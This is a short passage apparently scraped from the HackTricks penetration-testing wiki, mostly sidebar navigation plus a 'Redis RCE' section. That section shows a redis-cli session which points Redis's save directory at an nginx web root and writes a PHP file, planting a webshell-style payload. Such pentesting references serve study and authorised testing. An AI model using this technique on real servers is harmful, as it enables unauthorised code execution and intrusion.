 HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Dump the database with npm redis-dump or python redis-utils
Redis RCE
Webshell
Info from here. You must know the path of the Web site folder:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /usr/share/nginx/html
3 OK
4 10.85.0.52:6379> config set dbfilename redis.php
5 OK
6 10.85.0.52:6379> set test "<?php phpinfo(); ?>"
7 OK
8 10.85.0.52:6379> save
9 OK